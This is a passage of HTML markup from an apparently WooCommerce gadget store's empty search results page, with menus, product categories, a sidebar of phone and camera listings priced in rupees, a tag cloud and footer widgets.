                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>                          

                        
                        
                                     </div>

                </div>
              </div>
            </div>
          </div>
        </div> <!-- responsive-main-header END -->
      </div>
    </div>
    <div class="search-wrapper">
      <div class="container">
        <div class="search-close"><a class="search-close-btn"></a></div>
        
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-5' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='バリー 【値下げ】BALLY ブラック 長財布To.1be066' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

      </div>
    </div>
   
		<!-- end main-header -->
		      <div class="below-header  mhdrthree right">
        <div class="container">
          <div class="below-header-bar thnk-col-3">
                          <div class="below-header-col1">
                <div class="menu-category-list toogleclose">
                  <div class="toggle-cat-wrap">
                    <p class="cat-toggle">
                      <span class="cat-icon">
                        <span class="cat-top"></span>
                        <span class="cat-top"></span>
                        <span class="cat-bot"></span>
                      </span>
                      <span class="toggle-title">
                        Category
                      </span>
                      <span class="toggle-icon"></span>
                    </p>
                  </div>
                  <ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical">	<li class="cat-item cat-item-15"><a href="https://gadgetprix.com/product-category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gadgetprix.com/product-category/accessories/">Accessories</a>
</li>
</ul>                </div><!-- menu-category-list -->
              </div>
                        <div class="below-header-col2">
                              <nav>
                  <!-- Menu Toggle btn-->
                  <!-- Menu Toggle btn-->
                  <div class="menu-toggle">
                    <button type="button" class="menu-btn" id="menu-btn">
                      <div class="btn">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </div>
                    </button>
                  </div>
                  <div class="sider-inner">
                    <ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-368"><a href="https://gadgetprix.com/"><span class="big-store-menu-link">Home</span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-369"><a href="https://gadgetprix.com/blog/"><span class="big-store-menu-link">Blog</span></a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://gadgetprix.com/contact-us/"><span class="big-store-menu-link">Contact Us</span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373"><a href="https://gadgetprix.com/product-category/accessories/"><span class="big-store-menu-link">Accessories</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://gadgetprix.com/product-category/cameras/"><span class="big-store-menu-link">Cameras</span></a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://gadgetprix.com/shop/"><span class="big-store-menu-link">Shop</span></a></li>
</ul>                  </div>

                </nav>
                          </div>
                      </div> <!-- end main-header-bar -->
        </div>
      </div> <!-- end below-header -->
      <div class="mobile-nav-bar sider main  big-store-menu-hide left">
    <div class="sider-inner">

      <div class="mobile-tab-wrap">
                  <div class="mobile-nav-tabs">
            <ul>
              <li class="primary active" data-menu="primary">
                <a href="#mobile-nav-tab-menu">Menu</a>
              </li>

              <li class="categories" data-menu="categories">
                <a href="#mobile-nav-tab-category">Categories</a>
              </li>

            </ul>
          </div>
                <div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel">
          <ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-368"><a href="https://gadgetprix.com/"><span class="big-store-menu-link">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-369"><a href="https://gadgetprix.com/blog/"><span class="big-store-menu-link">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://gadgetprix.com/contact-us/"><span class="big-store-menu-link">Contact Us</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373"><a href="https://gadgetprix.com/product-category/accessories/"><span class="big-store-menu-link">Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://gadgetprix.com/product-category/cameras/"><span class="big-store-menu-link">Cameras</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://gadgetprix.com/shop/"><span class="big-store-menu-link">Shop</span></a></li>
</ul>        </div>
                  <div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel">
            <ul class="thunk-product-cat-list mobile" data-menu-style="accordion">	<li class="cat-item cat-item-15"><a href="https://gadgetprix.com/product-category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gadgetprix.com/product-category/accessories/">Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a href="https://gadgetprix.com/product-category/accessories/charger/">charger</a>
	<ul class='children'>
	<li class="cat-item cat-item-128"><a href="https://gadgetprix.com/product-category/accessories/charger/ambrane/">Ambrane</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-125"><a href="https://gadgetprix.com/product-category/accessories/mouse/">Mouse</a>
	<ul class='children'>
	<li class="cat-item cat-item-126"><a href="https://gadgetprix.com/product-category/accessories/mouse/logitech/">Logitech</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-119"><a href="https://gadgetprix.com/product-category/accessories/pendrives/">Pendrives</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://gadgetprix.com/product-category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gadgetprix.com/product-category/cameras/">Cameras</a>
<ul class='children'>
	<li class="cat-item cat-item-116"><a href="https://gadgetprix.com/product-category/cameras/cctv/">CCTV</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://gadgetprix.com/product-category/computer-laptop/">Computer &amp; Laptop</a>
<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://gadgetprix.com/product-category/computer-laptop/asus/">ASUS</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://gadgetprix.com/product-category/computer-laptop/hp/">HP</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-117"><a href="https://gadgetprix.com/product-category/data-cable/">Data cable</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://gadgetprix.com/product-category/earbuds/">Earbuds</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://gadgetprix.com/product-category/earbuds/nokia/">Nokia</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://gadgetprix.com/product-category/headphones/">Headphones</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gadgetprix.com/product-category/smart-watch/">Smart Watch</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gadgetprix.com/product-category/smartphone/">Smartphone</a>
<ul class='children'>
	<li class="cat-item cat-item-124"><a href="https://gadgetprix.com/product-category/smartphone/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://gadgetprix.com/product-category/smartphone/one-plus/">One Plus</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://gadgetprix.com/product-category/smartphone/realme/">Realme</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://gadgetprix.com/product-category/smartphone/samsung/">Samsung</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://gadgetprix.com/product-category/smartphone/xiaomi/">Xiaomi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://gadgetprix.com/product-category/watches/">Watches</a>
</li>
</ul>          </div>
              </div>
      <div class="mobile-nav-widget">
              </div>
    </div>
  </div>
 
		<!-- end below-header -->
	</header> <!-- end header -->     <div id="content" class="page-content">
        	<div class="content-wrap" >
        		<div class="container">
        			<div class="main-area">
        				<div id="primary" class="primary-content-area">
        					<div class="primary-content-wrap">
                                 <article id="no-results">
<div class="no-results not-found">
	<div class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</div><!-- .page-header -->

	<div class="page-content">
		
			<p>Sorry, but nothing matched your search terms. Please try again with some different keywords.</p>
			<form role="search" method="get" id="searchform" action="https://gadgetprix.com/">
	<div class="form-content">
		<input type="text" placeholder="search.." name="s" id="s" value="バリー 【値下げ】BALLY ブラック 長財布To.1be066"/>
		<input type="submit" value="Search" />
	</div>
</form>
	</div><!-- .page-content -->
</div><!-- .no-results -->
</article>
                           </div> <!-- end primary-content-wrap-->
        				</div> <!-- end primary primary-content-area-->
        				<div id="sidebar-primary" class="sidebar-content-area  ">
  <div class="sidebar-main">
    <div id="block-3" class="widget widget_block"><div class="big-store-widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://gadgetprix.com/2023/11/05/osusumeonlinecasino-slot-game-very-popular-in-japan/">OsusumeOnlineCasino日本で大人気のスロットゲーム</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="big-store-widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="media_image-1" class="widget widget_media_image"><div class="big-store-widget-content"><a href="#"><img width="233" height="400" src="https://gadgetprix.com/wp-content/uploads/2021/01/banner-ad-sidebar-new-1-1.png" class="image wp-image-405  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div></div><div id="woocommerce_products-1" class="widget woocommerce widget_products"><div class="big-store-widget-content"><h2 class="widget-title">Popular</h2><ul class="product_list_widget"><li>
	
	<a href="https://gadgetprix.com/product/realme-9-pro-plus-6-gb-128-gb-price-in-india-full-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realme 9 pro" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Realme 9 Pro Plus (6 GB  ,128 GB ) Price in India -Full Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>21,999.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/cp-plus-intelligent-home-pt-camera-with-cloud-remote-viewing-1080-full-hd-wireless/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CCTV CAMERA" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">CP PLUS Intelligent Home PT Camera with Cloud Remote Viewing – 1080 Full HD , Wireless</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/samsung-galaxy-s22-ultra-price-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung s22 ultra" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Samsung Galaxy S22 Ultra -Price , Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>94,990.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/oneplus-10-pro/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nord10" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">OnePlus 10 Pro - Price , Features</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/high-quality-data-cable/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="High Quality Data cable" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-7.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">High Quality Data cable</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;100.00.</span>
	</li>
</ul></div></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><div class="big-store-widget-content"><h2 class="widget-title">Tag Clouds</h2><div class="tagcloud"><a href="https://gadgetprix.com/product-tag/f62-samsung/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 8pt;" aria-label="f62 samsung (1 item)">f62 samsung</a>
<a href="https://gadgetprix.com/product-tag/gadget-prix/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 8pt;" aria-label="gadget prix (1 item)">gadget prix</a>
<a href="https://gadgetprix.com/product-tag/gadgetprix/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 8pt;" aria-label="gadgetprix (1 item)">gadgetprix</a>
<a href="https://gadgetprix.com/product-tag/galaxy-f62-price/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 8pt;" aria-label="galaxy f62 price (1 item)">galaxy f62 price</a>
<a href="https://gadgetprix.com/product-tag/galaxy-unboxing/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="galaxy unboxing (1 item)">galaxy unboxing</a>
<a href="https://gadgetprix.com/product-tag/iphone13/" class="tag-cloud-link tag-link-90 tag-link-position-6" style="font-size: 8pt;" aria-label="iphone13 (1 item)">iphone13</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-price-in-india/" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="iphone 13 price in india (1 item)">iphone 13 price in india</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-pro-max/" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 8pt;" aria-label="iphone 13 pro max (1 item)">iphone 13 pro max</a>
<a href="https://gadgetprix.com/product-tag/iphone13-pro-max-price/" class="tag-cloud-link tag-link-91 tag-link-position-9" style="font-size: 8pt;" aria-label="iphone13 pro max price (1 item)">iphone13 pro max price</a>
<a href="https://gadgetprix.com/product-tag/iphone-13-release-date/" class="tag-cloud-link tag-link-89 tag-link-position-10" style="font-size: 8pt;" aria-label="iphone 13 release date (1 item)">iphone 13 release date</a>
<a href="https://gadgetprix.com/product-tag/iphone13launchdate/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 8pt;" aria-label="iphone13launchdate (1 item)">iphone13launchdate</a>
<a href="https://gadgetprix.com/product-tag/iphone13leaks/" class="tag-cloud-link tag-link-93 tag-link-position-12" style="font-size: 8pt;" aria-label="iphone13leaks (1 item)">iphone13leaks</a>
<a href="https://gadgetprix.com/product-tag/latestmobiles/" class="tag-cloud-link tag-link-94 tag-link-position-13" style="font-size: 8pt;" aria-label="latestmobiles (1 item)">latestmobiles</a>
<a href="https://gadgetprix.com/product-tag/latest-mobile-under-30000/" class="tag-cloud-link tag-link-80 tag-link-position-14" style="font-size: 8pt;" aria-label="latest mobile under 30000 (1 item)">latest mobile under 30000</a>
<a href="https://gadgetprix.com/product-tag/latestphones/" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 8pt;" aria-label="latestphones (1 item)">latestphones</a>
<a href="https://gadgetprix.com/product-tag/latest-phone-under-10000/" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 8pt;" aria-label="latest phone under 10000 (1 item)">latest phone under 10000</a>
<a href="https://gadgetprix.com/product-tag/samsung-a52-5g/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 8pt;" aria-label="samsung a52 5g (1 item)">samsung a52 5g</a>
<a href="https://gadgetprix.com/product-tag/samsung-a52-5g-price-in-india/" class="tag-cloud-link tag-link-102 tag-link-position-18" style="font-size: 8pt;" aria-label="samsung a52 5g price in india (1 item)">samsung a52 5g price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-f62-colours/" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 8pt;" aria-label="samsung f62 colours (1 item)">samsung f62 colours</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g/" class="tag-cloud-link tag-link-105 tag-link-position-20" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g (1 item)">samsung galaxy a52 5g</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-launch-date-in-india/" class="tag-cloud-link tag-link-106 tag-link-position-21" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g launch date in india (1 item)">samsung galaxy a52 5g launch date in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-price-in-india/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g price in india (1 item)">samsung galaxy a52 5g price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-5g-price-in-india-launch-date/" class="tag-cloud-link tag-link-108 tag-link-position-23" style="font-size: 8pt;" aria-label="samsung galaxy a52 5g price in india launch date (1 item)">samsung galaxy a52 5g price in india launch date</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-2020/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 8pt;" aria-label="samsung galaxy a52 2020 (1 item)">samsung galaxy a52 2020</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-a52-2020-price-in-india/" class="tag-cloud-link tag-link-104 tag-link-position-25" style="font-size: 8pt;" aria-label="samsung galaxy a52 2020 price in india (1 item)">samsung galaxy a52 2020 price in india</a>
<a href="https://gadgetprix.com/product-tag/samsung-galaxy-f62-price/" class="tag-cloud-link tag-link-83 tag-link-position-26" style="font-size: 8pt;" aria-label="samsung galaxy f62 price (1 item)">samsung galaxy f62 price</a>
<a href="https://gadgetprix.com/product-tag/samsunglatestphone/" class="tag-cloud-link tag-link-84 tag-link-position-27" style="font-size: 8pt;" aria-label="samsunglatestphone (1 item)">samsunglatestphone</a>
<a href="https://gadgetprix.com/product-tag/upcoming-smartphone/" class="tag-cloud-link tag-link-96 tag-link-position-28" style="font-size: 8pt;" aria-label="upcoming smartphone (1 item)">upcoming smartphone</a>
<a href="https://gadgetprix.com/product-tag/upcomingsmartphone2021/" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="upcomingsmartphone2021 (1 item)">upcomingsmartphone2021</a>
<a href="https://gadgetprix.com/product-tag/xiaomi/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 8pt;" aria-label="Xiaomi (1 item)">Xiaomi</a></div>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text big-store-widget-content"><div class="textwidget custom-html-widget"><!-- 9a9150e3fbec35ea10100fc0d71d3b48 --></div></div></div>  </div>  <!-- sidebar-main End -->
</div> <!-- sidebar-primary End -->                <!-- end sidebar-primary  sidebar-content-area-->
        			</div> <!-- end main-area -->
        		</div>
        	</div> <!-- end content-wrap -->
     </div> <!-- end content page-content -->
<footer>
           
	
<div class="top-footer">
      <div class="container">
           
         <!-- end top-footer-bar -->
      </div>
 </div> 
  
        <div class="widget-footer">
			<div class="container">
               					    	 <div class="widget-footer-wrap thnk-col-4">
					      <div class="widget-footer-col1">

					      	     	                     <a href="https://gadgetprix.com/wp-admin/widgets.php">Add Widget</a>
                          </div>
					       <div class="widget-footer-col2"><div id="text-3" class="widget widget_text"><h2 class="widget-title">More About Store</h2>			<div class="textwidget"><ul>
<li>Multiple Branches</li>
<li>Take Franchise</li>
<li>Scheduled Offers</li>
<li>More Links</li>
</ul>
</div>
		</div><div id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">End Points</h2><div class="menu-end-points-container"><ul id="menu-end-points" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="https://wpthemes.themehunk.com/topstore/my-account/orders/">Orders</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="https://wpthemes.themehunk.com/topstore/my-account/downloads/">Downloads</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="https://wpthemes.themehunk.com/topstore/my-account/edit-address/">Addresses</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="https://wpthemes.themehunk.com/topstore/my-account/edit-account/">Account details</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://wpthemes.themehunk.com/topstore/my-account/lost-password/">Lost password</a></li>
</ul></div></div></div>
					        <div class="widget-footer-col3"><div id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://gadgetprix.com/product/realme-9-pro-plus-6-gb-128-gb-price-in-india-full-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realme 9 pro" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-13.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Realme 9 Pro Plus (6 GB  ,128 GB ) Price in India -Full Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>21,999.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/cp-plus-intelligent-home-pt-camera-with-cloud-remote-viewing-1080-full-hd-wireless/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CCTV CAMERA" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-12.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">CP PLUS Intelligent Home PT Camera with Cloud Remote Viewing – 1080 Full HD , Wireless</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/samsung-galaxy-s22-ultra-price-features/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung s22 ultra" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Samsung Galaxy S22 Ultra -Price , Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>94,990.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/oneplus-10-pro/">
